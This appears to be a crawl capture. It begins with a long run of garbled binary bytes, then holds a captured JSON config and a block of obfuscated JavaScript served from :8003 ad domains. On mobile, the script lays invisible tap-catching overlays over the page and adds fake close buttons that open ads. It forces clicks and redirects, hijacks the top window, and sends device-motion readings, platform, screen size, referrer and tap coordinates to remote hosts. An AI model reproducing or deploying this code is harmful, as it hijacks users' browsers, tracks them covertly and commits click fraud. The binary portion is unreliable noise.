'l�-4��H�fJΠ������Q����:aj@�C��ٙVfi�Cf2�?�)��픠���F,&!�)�L�HI�)D�Ye����3Ȝ��\>j^D*(��da`j�����`��v��&giD����	�U\��`ojD��H�F�A���?�.��V/�V1D����Qu��Qp�V��-��{~he����!�Li*׎�dD�s�SC������Ox+������x���u�#���֮�Y	��H@�����Ȕ����~��t��w�����,B��$�=K�̀e�?`�A�@!$�Ϧ�����i����n�ͦ,ь��A�ͨ2������ �,�`i�.h��-!B6�C���*�&\�)b4�#�?\�2 ��*)(��� �Dm�j�XM�$��48������
��e�f̡U�p�0�혜Y���:��M����	`;�f���CބCBȜ%�-�jc7"�dq
��feU�j��<��\(@�r� ;j�d�F��=��C�I��N� �0(�~n^pC�.����@2�2A0�	�k�q��\H�^dB<������-pC
H�*`k],�l=�t��Z�v�\l�wud���f�]�º������.������:��F��xh�L�+��;��8�3~��M��a�80�3O�����˙T&_l�����l$�?C�yC^�h+��D�C&8s��AaziBSc6�셼p�Fde��!��H�C#�<PIxm�)�3<�M��\�8�5�%@ğ#�m���Y3䑘XD���J���2f��i� �(p �)3��u�h�[k��$�g�; �=�aE ������\�l��¦����<Æ0�^,�咀�ȉx�� �C�4�P���
8����l�*��F|t;� �d4�	��d�:��lk��t2B0� 8g4��ZH�E���6��E\�:7.s3Fzo�� ��/� ;����9��?T@���;��8ó���Lw�By��FĤ��!�!�{l̄�� 7���@� �r\&����6���lC$�ȑVr\V���>LNY�� &s3h�lK�Ȟ ��� k�0E�Io�L/V��7 t�i^|q��X����X��X��� ��/L�/��&���M�+��c�9tH�+�W�lu�n��_#2J�,Q���J��5�q�M�_ё2C���56N`�2��`{�!w��2�9.2
�2�Ё��)�	�>P	�:�)t�%qZ�/��#���Cd��&L���f�.Qª
����Aۼ
lq38��3 �xJIo�wt7�q?����sSle����F���0�{6��H�{�/��y_���=�y�+���sȷ{�G睐���}s����x�
�  0 	4,I�EP0;X_8���C�v4pXC��/����`�I�� ����Jp$	"l��x^��:(�"ܸ"Ұ���B ^n�Z����R�����4Y4�$�p6�� `��8�@�; l�\E >8�U�U*�� lD��}�8]��荺Hh��NU��N6h������\^k7:֤zc���&.*��"c���L@�s� 	�p� �K+ R�Xr&kg�`�x*K�HE�@e2 8@i8�: ��%T�V��V�7dmlυă��.���T�Q����F7^��6߸����w��2m� ���@�n�G�S5Gw�l�w�@9�����s|�;��;�oĺ��t���9�;���}D��	,p�IB�d��?:���#Ŀ���G�����䟃LD���͚��v�� Ș�4 k4�KI-�K� �G�ۄ��ǁߔ�ô�%��A�K�2{�L����@B���p"e�gt���̦�y�n:t�D��|��ϗ6:O|�3gK��H�S2�Lݲ�3���`��R�1-��')�� �ƒ88`���)Ķ��,�;�фӆ�Y��.&>�V8���)0V*�g�Ԍ^�.�+�g�h����÷��Ǖ��c���(��їR��:H�����|�!��<J� l����!�6�x�	�f��(z�5 ��^��)$��R��-n�Ȋ"�p��e� D�4�d5�ű,��CC����*�Q� R��rÁ�(�: (�"��f�-��C"*b�?^���h#ɔjL���*%��$84�(����=�٣��\���
,���L%h���C;��Q�Ł�H��SQG�A� x���X%,5
<yȣj1�H(b#���jB��Ҭd�Ʊf����HF�m�A` "��c�,G�a�1��1܄Z����ʘ1+���W��-A��h�Y'�c�m�xݚ2�&� D���0y���ȗ�	͛o��͈5!�&���1b��#�F�g �(�4����ӌ�`�T�X��l1Z)kf��c:#.g��9:��"����eh8��;�[l��{�Ͻ��I۽������>����68pE�yP�<�%���>Õ[�'	`���q�I��&f��(bQ�[���g�1��8KW��8���	 RA�c�\b�_%��v ��A)�4�-�hE��tl�&R����Ӈ��<��P�9���@=%���?��B}T�P!H�G'�?S�6�������T0
85�������U�J��8�L�B"jx��r 	�5u�F�X�0�td eΊ:���e���M�Z@�����	���$uu��:��q���R"b�g�+w^ ���a!�0B��D�؋-pX�s����0�ʸ��7>��� R! Sܫ��(j����@h���B��f8�Y�N4�� (�XG�H�ځs�pj���rH��D�1t]��PLzm;��ږ���ms�C.��nD���+�!��#H���  ��P�j(�b䚨�A����d�3Β�l�ȱ ��p�6@��eq��@:��-q H����B{����^��-�h)�҈ (� l4@z�������+��&�'}��;A
�d'b�B|�#S�*z�*��P%YȾO�oq�b����R�*����W9���B�	d!�����=��ºa҂��3Nr�d�֢����0	�a9A��Q�c���zd�x�(v���`C��F��āQ��m����I������@��b0_�PSO*�+0U�	��>Ԁ2�YJ�0�5��jz���9ș�fsH"sv3�� h��@�W7p&�ѝO>Wǡ�(�+�ND��Tk%4��5�Tg |v���m���.������[9⠃g���Z�2=4�{I����2�ɸ�s
��(��X�*h�!N<�H��`�)$< ���	F҈*m�@H �80����]����jD�2v�8��uf��!ьFؠ0��E�l�XE�ܝ��Y��`X2
��ޢ�����uri��ٙ�o���
ը��5���"�w��t���<�=�VFMj�8h�:����B"�� ]!��$!�!�0���0�-"�x�&Vb��Du���&ָ���س��,Az�	=>CcU<B;&�):�^�l���PcA�������6t��-9L���t�	�4Mm	)���܉dpE�`Ɲ%�4�t�P�Ԥ;�x�{�p��wë�X�m;�����L`m�i�z�#���>v��{��NAX��@�@�sBI*�#�>��$�B�pE���e��uDFN�d����t&�4qa����:��,<�����L�A���Љ9�`5�	� �'Ҡ#"_H;}�'%/�{M{#,*�~���ly�
���=%Y�a�r�Wf�� ��i��(��
Tr���
ߩ<�͊�����#�U4�*A�?� %o<�'�hr�{���d�)����q	����9AƩy�j�RI
���ZO���3��o����L�~�(��Ķ,��_�Y�i�d�p6��3�7, �N�o�ш��ن�+)
� �ǽd�;��'�:Bk�c���4^����8¹��:��8������F�,�=������?�A� ��fi��l ��y� ��Kzo\���p���qHL���FA&� zd c0-@����F,N.a�a]�!%8Bw ��.�F�6 ��N� � 5���D-�t�#���R`,����O��趤�N���B`��B�R$v��Ha����Q4�� %�$ �2e���5|� �T&�S �}ܬ�"�:@��ͩ@�
�� b�A�lob	� 0��R�	]m�"I`Ra]����.��h� ��/\6�/h��B+*�� k+FL�X��.k"�Ͱ��M��f�#���j � ��a�!Բ!�hL� jj�rf��jF*�����F�Zc"�Z`��w&0�\ƹ�iZ)�+8�9$�9��0�t`t$��@�q0nᆗ���n�� �C�)<B��	��@�za�A�!���lB� 	�`��B �'m Ev�A0&a��@aj$��*�I�e'J��>��]��	B�Ԃ�gwLm�" ��(A��ģȇN�D01�-����N�,1��@�l��/�C�n*sw���1��}���1e�@sT< V�R�Rh�T�GT<�-�X%=!ns�\`!�` x��@ɲj���N�N. k��[L�)`�{HH��n�ɇ��[�ʇ�NB���P�� wH-� �# c+��0�A+�(=������ê���šn%0г1r�#�-0��	4t���4�fr+� ����@�5b �nB��F�"���� 'P8X�8�QD��˞��#ET;�F�F*�F%m�ma<Η�@�n��� �|�d�H���'{�JN*"�q��v�)�A)��R�	��N�,)�q���L!� ���dn$qK$��S��#���N��
1q�%K�L2�l���ua01�8U��IT��Bj.)'y�'��n�*�Ou���
R0�T�JB.��,e�4YsP%�h�{
Т��6o�
�x� X�@X��8[8�R��F攜�i]�s@]�3M�%��IL�;m�;�I6�S�n,�S	���b0dMc������=� ��O�]����1��\��B� 2���@�(� T�b4�B`��>�!�Óx������8B�ި@��JD��8�CBȦe��1,a�t`F	NR��k<�g{�>~T����+I��&�I{R����"j	�)�K��� 
�T�$A��L�L����y�tT �:�G��h�2!?���.P�
�jx�rN��0_ Mˉz4"v(tT`�&���0�nS!�����n���%5Ms� 2W4;��(�6��%V���,oQ� ��Ufe�:O�@/7=�77�5�H`Y+����s �m�s[{���U:�u[QMq>`�~)�WZ'�\Y�]�UB�>�^�bb(��\�0賌qJ<B+�mk�B	l�bu�`V"���wa!�aaB`�l�tÓ��c{��jhd�CESD�����L�K9��P�.�;��l6gs6%	NG{�%aH�LhQ�h���a8���'�v �V*�t��J�rKA�[��k�iF���3l�lA�l�b�8��bw�n�s^*K��SaJP�P�|��OH�
 pyPq���q���Vdo�����
"Pel�Gp��B��X�S�� Mh�o(V-��$�[W�
7e�	t� ��xS~Rw�U���r��Dnz�kxmhZ�w
�w[�w�}����[dy D*p�ʠDk�(=K�_��=�*���.��|���U���؎��Yَ@`��t�@AC�t�i�w�� $�")��Y��c��t��P�/��-E5c�t��NƂK6(bM�:^�&:� �aGk���&�n%.z��?�#��kh@d ����ֆ=�i{X)UK{��T*��*�xLK����.�V���7�`n	�05R�頧�k�P�:�ɬP�0Q9�r�{u�(�^?
N�x�$J�129�S�.��hQ*�s5�ۺ�
O�P��@W�lU��ʀ�jV��vW"�"��U<�X�Swu��� Ġ@@��U�dYZ�`�Ն�Ŗe�Z�d�{H�N�[�)N�/P����zבb�y0���?"*��� ��@4ʠ|ݗ���Û���w�iF���-��5���;�`��X��kdQv���dM6t�+�Y���1�#[T���fi�$	�=��ڋ�P��c�c��I;���V'� ���"$���I��J���K��IFکkߢ��a9�TF<�lݔ�*������O��U��S�R��q��R����D��e5"MJ��P�8�C��|�wnѺ5%�'�T7בr%���bu���Uj�ruʀ�Z��JWU��m 2�!6�7�N$��|�AE��Za&;݌+��bY��ՕwyZӥ���_P��¥�������8�"{�7+�s���}���|��=�W4������ԥ�"6A�w�I��Auk4�`�Y��i�%#��"G���ٞ�����O����z]���jN���cFuT�$u��Z�}T�7���?z�uҤ��i�)	T���vK%;��3l� ���'Al{�I�*����*�L�������L�����U���׌锣 s��Ң ��&���P�6��̢,~��ܬ�.�
�@�����^AUQ5 ������:�\VE��B� ��u#��l���d� �ʖSC�\����a���x�;_��X��ĥЏ7�}���y�@�ٶ���������]�����\7��/k�B� D5�=B��ԙ�t  ��c-2�%2�@֏����eu=*����A��n�o�
��Gx �}�A�/�b�څ۵��k8�<����tj]�n��/���\��4��=��4����b���'�������ŋ���� S2g�MU�I{��C���qm��*��/�p%��_`k��@�s՟�VUS�VWV~Je�k�r=Ϣ�� ��?���p0�A�`1������Q$�Q1�HT�H"�?��(�տ1���,�0Y�t������z���2�?�4���i�P�K^6�z�oS�S���u*�#\+Z%%��%Qar���)��V|�$��P�ڽ��m�r��P����$L�=}f"�X��5�sf���<��)��<m���G��i�6e�S;;��4km���zf�_:�`J�G3Е��۹!��+ˋ�t�0���� ��tG�xBZ�χ��^�ڻ�Y�_��IvKr?	 �l@���J��
V�`��  )��$   ��	/�S�$ ��)\@@�%r!�� 6��"�)�� -�5N�(����!��"��?�a
B�H�*�H%M>��c�S�𤌔����F�I �?���U �p�9����9�*TAE�G`$��8�)A�w´�@=�B%4f�1QE�V��#vydd�� 5�?1�tKc�$J7���J;���P�:�M7�RQ���$^��EV�%��U��ղe<1��V("J�e�x��l!�Ĳ���Ka���W�E�S���W�݋��E#�e���h���j�����9����2�U�L�]�&�n��C�1E'\s�U�s�A�(O�]��E�]��ɀB��ls	3W���'c_E��P_}���_�H��Z"�d��	�`!���a�"���&��V��]�Z,�%"n�h��Q�t�0(�dts�w�pK���[Ry%���j�m"� ;

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1700mc.hk2vgs.com:8003/d/7248?t=0.17582773347555003
body_size: 1131
content:
{"key":"[\"6f\"g1@o{=\"dfXY5F6LY5MdfM6f\"gsoK{=\"JF6^Y\"g}1K{n{}}Q}=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@o\\\/}@\\\/@@@@}}oo}Q{mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}100^(mhS@XpLm(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}100^(mOhfd^sm(O^g{00s\"=\"J(_5q\"g\"hFFJLg\\\/\\\/h(mo_Y{DdJCm(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/^m2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g}=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"gn=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"}\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/}0mQ}(dO@K1nm((g{{{{\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://167248mg.yzf8my.com:8003/sc/7248?n=ailvuqok
body_size: 16117
content:
(function(_0x39c11e,_0x469ee0){var _0x274bb9=a0_0x4199,_0x43b554=_0x39c11e();while(!![]){try{var _0x411f54=-parseInt(_0x274bb9(0x164))/0x1*(parseInt(_0x274bb9(0x153))/0x2)+parseInt(_0x274bb9(0x160))/0x3+parseInt(_0x274bb9(0x15d))/0x4+parseInt(_0x274bb9(0x163))/0x5*(parseInt(_0x274bb9(0x16b))/0x6)+-parseInt(_0x274bb9(0x14e))/0x7+parseInt(_0x274bb9(0x15c))/0x8*(parseInt(_0x274bb9(0x148))/0x9)+parseInt(_0x274bb9(0x167))/0xa;if(_0x411f54===_0x469ee0)break;else _0x43b554['push'](_0x43b554['shift']());}catch(_0x3ee88d){_0x43b554['push'](_0x43b554['shift']());}}}(a0_0x16cf,0x8c7e0));function a0_0x16cf(){var _0xa7cb7b=['hidden','2767941mxixUf','hZpXE','touchend','zXkGm','good','heeUV','7412426lFIDBa','MsanG','touches','ginHei','event','2902mxuOXH','oxtGs','open','clientY','catch','TotBE','xaDCh','hiheight','oyeRl','8ZQnlmi','3987852fNoNzg','rtjMD','position','430038YWuMfb','VScEU','uqugm','15CniEId','698LjeBTD','MzRPY','type','838750BdEqJU','addEventListener','BJiDe','height','2230878etzlNK','YGFlw','BkCud','rUMet'];a0_0x16cf=function(){return _0xa7cb7b;};return a0_0x16cf();}function a0_0x4199(_0x393ca5,_0x26ca6f){_0x393ca5=_0x393ca5-0x145;var _0x16cf0e=a0_0x16cf();var _0x41997a=_0x16cf0e[_0x393ca5];return _0x41997a;}var moduleBanma={'event':function(_0x170d17,_0x534ac8){var _0x325c4e=a0_0x4199,_0x2bebe2={'VScEU':function(_0x1f8c56,_0x3fc804){return _0x1f8c56==_0x3fc804;},'MzRPY':function(_0x2cd3b5,_0x465873){return _0x2cd3b5<_0x465873;},'TotBE':function(_0x244a9b,_0x32819e){return _0x244a9b+_0x32819e;},'BkCud':function(_0x3824b7,_0x15bac2){return _0x3824b7>=_0x15bac2;},'rUMet':function(_0x24af88,_0x5adc1e){return _0x24af88-_0x5adc1e;},'YGFlw':_0x325c4e(0x14c),'BJiDe':function(_0x21b55d,_0x3a95de){return _0x21b55d<_0x3a95de;},'MsanG':function(_0x710611,_0x248717){return _0x710611-_0x248717;},'oxtGs':_0x325c4e(0x147),'hZpXE':function(_0x46de14,_0x646cac){return _0x46de14==_0x646cac;},'rtjMD':function(_0x476e5e,_0xe6588f){return _0x476e5e*_0xe6588f;},'oyeRl':function(_0x491e99,_0x5cc1d9){return _0x491e99>=_0x5cc1d9;},'zXkGm':function(_0x3fd1e0,_0x530fd2){return _0x3fd1e0>_0x530fd2;},'heeUV':function(_0x59e5ff,_0x52d30a){return _0x59e5ff<_0x52d30a;},'BSTBV':function(_0x46a609,_0x2cbad5){return _0x46a609<_0x2cbad5;},'xaDCh':function(_0x12296d,_0x3e09e9){return _0x12296d*_0x3e09e9;},'uqugm':'touchstart','LPcxs':_0x325c4e(0x14a)};window['addEventListener'](_0x2bebe2[_0x325c4e(0x162)],function(){var _0x5f0cbd=_0x325c4e,_0x41f16d=(event||window[_0x5f0cbd(0x152)])[_0x5f0cbd(0x150)][0x0][_0x5f0cbd(0x156)];if(_0x2bebe2[_0x5f0cbd(0x161)]('1',_0x534ac8['position'])){if(_0x2bebe2['MzRPY'](_0x41f16d,_0x534ac8[_0x5f0cbd(0x16a)]))try{_0x534ac8[_0x5f0cbd(0x166)]=_0x5f0cbd(0x14c),_0x170d17['open'](_0x534ac8);}catch(_0x566211){_0x170d17['catch'](_0x566211);}else{if(_0x2bebe2[_0x5f0cbd(0x165)](_0x41f16d,_0x2bebe2[_0x5f0cbd(0x158)](_0x534ac8[_0x5f0cbd(0x16a)],_0x2bebe2['TotBE'](_0x534ac8['hiheight'],0x5))))try{_0x2bebe2[_0x5f0cbd(0x145)](_0x170d17['gtop'](),0xa)&&(_0x534ac8[_0x5f0cbd(0x166)]=_0x5f0cbd(0x147),_0x170d17[_0x5f0cbd(0x155)](_0x534ac8));}catch(_0x17e251){_0x170d17[_0x5f0cbd(0x157)](_0x17e251);}}}else{var _0x27934f=_0x170d17[_0x5f0cbd(0x151)]();if(_0x2bebe2[_0x5f0cbd(0x165)](_0x2bebe2['rUMet'](_0x27934f,_0x41f16d),_0x534ac8[_0x5f0cbd(0x16a)]))try{_0x534ac8[_0x5f0cbd(0x166)]=_0x2bebe2[_0x5f0cbd(0x16c)],_0x170d17[_0x5f0cbd(0x155)](_0x534ac8);}catch(_0xc3e9d3){_0x170d17[_0x5f0cbd(0x157)](_0xc3e9d3);}else{if(_0x2bebe2[_0x5f0cbd(0x169)](_0x2bebe2[_0x5f0cbd(0x14f)](_0x27934f,_0x41f16d),_0x2bebe2[_0x5f0cbd(0x158)](_0x534ac8[_0x5f0cbd(0x16a)],_0x534ac8[_0x5f0cbd(0x15a)]+0x5)))try{_0x534ac8[_0x5f0cbd(0x166)]=_0x2bebe2[_0x5f0cbd(0x154)],_0x170d17[_0x5f0cbd(0x155)](_0x534ac8);}catch(_0x3ff8e2){_0x170d17[_0x5f0cbd(0x157)](_0x3ff8e2);}}}}),window[_0x325c4e(0x168)](_0x2bebe2['LPcxs'],function(){var _0x29ba09=_0x325c4e,_0x3fed95=(event||window[_0x29ba09(0x152)])['changedTouches'][0x0][_0x29ba09(0x156)];if(_0x2bebe2[_0x29ba09(0x149)]('1',_0x534ac8[_0x29ba09(0x15f)])){if(_0x2bebe2['BJiDe'](_0x3fed95,_0x534ac8[_0x29ba09(0x16a)]))try{_0x534ac8['type']=_0x2bebe2[_0x29ba09(0x16c)],_0x170d17['open'](_0x534ac8);}catch(_0xc9f802){_0x170d17[_0x29ba09(0x157)](_0xc9f802);}else{if(_0x3fed95<_0x2bebe2['TotBE'](_0x534ac8[_0x29ba09(0x16a)],_0x2bebe2[_0x29ba09(0x15e)](0.85,_0x534ac8['hiheight'])))try{_0x2bebe2[_0x29ba09(0x15b)](_0x170d17['gtop'](),0xa)&&(_0x534ac8[_0x29ba09(0x166)]=_0x2bebe2[_0x29ba09(0x154)],_0x170d17[_0x29ba09(0x155)](_0x534ac8));}catch(_0x2f611c){_0x170d17[_0x29ba09(0x157)](_0x2f611c);}}}else{var _0x2e8526=_0x170d17[_0x29ba09(0x151)]();if(_0x2bebe2['zXkGm'](_0x2e8526,0x0)&&_0x2bebe2[_0x29ba09(0x14b)](_0x3fed95,0x0)){if(_0x2bebe2[_0x29ba09(0x14d)](_0x2bebe2[_0x29ba09(0x146)](_0x2e8526,_0x3fed95),_0x534ac8[_0x29ba09(0x16a)]))try{_0x534ac8[_0x29ba09(0x166)]=_0x2bebe2[_0x29ba09(0x16c)],_0x170d17['open'](_0x534ac8);}catch(_0x375578){_0x170d17[_0x29ba09(0x157)](_0x375578);}else{if(_0x2bebe2['BSTBV'](_0x2bebe2[_0x29ba09(0x14f)](_0x2e8526,_0x3fed95),_0x534ac8[_0x29ba09(0x16a)]+_0x2bebe2[_0x29ba09(0x159)](0.85,_0x534ac8[_0x29ba09(0x15a)])))try{_0x534ac8[_0x29ba09(0x166)]=_0x2bebe2['oxtGs'],_0x170d17[_0x29ba09(0x155)](_0x534ac8);}catch(_0xafc264){_0x170d17[_0x29ba09(0x157)](_0xafc264);}}}}});}};!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )ym_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var i=new Date();i.setTime(i.getTime()+1000*n),document.cookie='ym_'+e+'='+escape(t)+';expires='+i.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n>document.body.clientHeight?n:document.body.clientHeight;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,c=cy=0;i&&'touchstart'==i.type&&(c=i.touches[0].clientX,cy=i.touches[0].clientY),i&&'touchend'==i.type&&(c=i.changedTouches[0].clientX,cy=i.changedTouches[0].clientY),i&&'click'==i.type&&(c=i.clientX,cy=i.clientY);var a=1;if(t.isCook()){var d=t.gCook('is_repeat_ip_'+e.id);if(d)new Array(),a=d.split(':').length;}e.open_n+=1;var s='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(s+='&se='+e.string),s+='&interval='+parseInt((new Date().getTime()-e.time)/1000),s+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,s+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),s+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),s+='&jiami=1',s+='&screen='+window.screen.width+'*'+window.screen.height,s+='&ifrom='+(self!=top?1:0),s+='&history='+history.length,s+='&ipnumber='+a,s+='&clickp='+parseInt(c)+'*'+parseInt(cy),s+='&ctype='+e.type,s+='&open_n='+e.open_n,s+='&jstime='+parseInt(new Date().getTime()/1000),s+='&t='+Math.random(),'skip'==e.type?t.CScr(e.purl2+s+'&target=0&is_qie=1'):(e.opentime=parseInt(Date.now()),top.location!=self.location?top.location=e.purl+s+'&target=1':(window.location.href=e.purl+s+'&target=1',(e.user_agent.indexOf('quark')>-1||e.user_agent.indexOf('ucbrowser')>-1)&&t.CScr(e.purl+s+'&target=0')),setTimeout(function(){parseInt(Date.now()-2000-parseInt(e.read_time))<e.opentime&&t.CScr(e.purl+s+'&target=0&is_qie=1');},2000));},t.cSty=function(e){t.$('#'+m)&&t.$('#'+m).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+a+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+a+' ~ '+p+'{border-radius:10px; border:2px solid #4285f4; box-sizing:initial;}',n+='#'+a+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #4285f4;margin-top: 8px;}',n+='#'+a+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #4285f4;margin-top: -1px;}';var i=document.createElement('style');if(i.innerHTML=n,i.id=m,document.head.appendChild(i),!t.$('#'+a)){var o=document.createElement('div');o.id=a,document.body.appendChild(o);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+g)&&t.$('#'+g).remove();var i='#'+a+' ~ .'+u+'{background-image: url(data:image/png;base64,'+t.de(e)+') !important}',o=document.createElement('style');o.innerHTML=i,o.id=g,document.head.appendChild(o);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&moduleBanma.event(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,i=e.width/10,o=0;o<4;o++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+o+'_'+r)&&t.$('#'+u+'_'+o+'_'+r).remove(),'1'==e.position)var c='height:'+n+'px; top:'+(o*n+e.reserve_height)+'px; left:'+r*i+'px; background-position: -'+r*i+'px -'+o*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else c='height: '+n+'px; bottom:'+((3-o)*n+e.reserve_height)+'px; left:'+r*i+'px; background-position: -'+r*i+'px -'+o*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var d=t.cLab('div');d.className=u,d.id=u+'_'+o+'_'+r,d.style=c,d.addEventListener(e.evetype,function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+a).parentNode.appendChild(d);}'0'==e.is_not&&setTimeout(function(){t.img(e);},1000);},t.ac=function(e,n='add'){for(var i=1;i<=10;i++)t.$('#'+h+'_'+i)&&t.$('#'+h+'_'+i).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(i=1;i<=10;i++){var o=t.cLab('div');o.style='display:block;position:fixed;width:10%;left:'+10*(i-1)+'vw;border:none;z-index:2147483646;',o.id=h+'_'+i,'1'==e.position?(t.gtop()>=10?o.style.height=e.hiheight+'px':o.style.height='10px',o.style.top=e.height+e.reserve_height+'px'):(o.style.height=e.hiheight+'px',o.style.bottom=e.height+e.reserve_height+'px'),o.addEventListener(e.evetype,function(){try{e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&(e.hid_state=0,t.ac(e,'del')),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',o);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.gb=function(e){if(e.false_clo>1){t.$(p)[0]&&t.$(p)[0].remove();var n=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),i=t.cLab(p);'1'==e.position?i.style=n+'top:'+(e.height+e.reserve_height)+'px;':i.style=n+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+a).parentNode.appendChild(i),i.addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(s)[0]&&t.$(s)[0].remove();var i=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!i&&e.com_pvnum_show<=e.show_number){var o=t.cLab(s);o.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+a).parentNode.appendChild(o),t.$(s)[0].addEventListener(e.evetype,function(){try{e.com_c_number+=1,e.com_c_number>=e.com_click_num&&(e.com_state=0,t.qd(e,'del')),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip-1>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.hide=function(e){},t.db=function(e){if('1'!=e.is_jiexi){t.$(d)[0]&&t.$(d)[0].remove();var n=t.cLab(d);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',i='',o=0;o<e.length;o++)i+=t[n=e[o]]?t[n]:n;return i;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){var n=encodeURI(e.name+': '+e.message);t.CScr('https://bug.d8wxum.com:8003/bug?message='+n);},t.IsPC=function(){return!(navigator.userAgent.indexOf('uiuiui')>=0)&&!!/^Win|Mac/.test(navigator.platform);},t.init=function(e){t.IsPC()?e.purl=e.pcurl:(t.yb(e),t.cSty(e),t.img(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code);},!t.IsPC()){try{var 